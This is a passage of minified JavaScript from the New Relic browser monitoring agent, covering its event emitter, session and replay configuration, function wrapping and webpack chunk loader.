i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new 